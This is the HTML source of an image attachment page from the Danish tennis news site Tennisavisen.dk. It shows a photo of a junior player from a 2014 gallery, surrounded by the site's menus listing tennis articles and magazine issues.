                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span></span>
                                </h1>            <a href="https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T9850.jpg" title="" rel="attachment"><img class="td-attachment-page-image" src="https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T9850.jpg" alt="Tennisspilleren August Holmgren" /></a>

            <div class="td-attachment-page-content">
                <p>Tennisspilleren Christopher Wejs</p>
            </div>
                                        <div class="td-attachment-prev"><a href='https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-christopher-wejs-5/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T9839-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-christopher-wejs-7/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T9851-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-27672","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7791";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
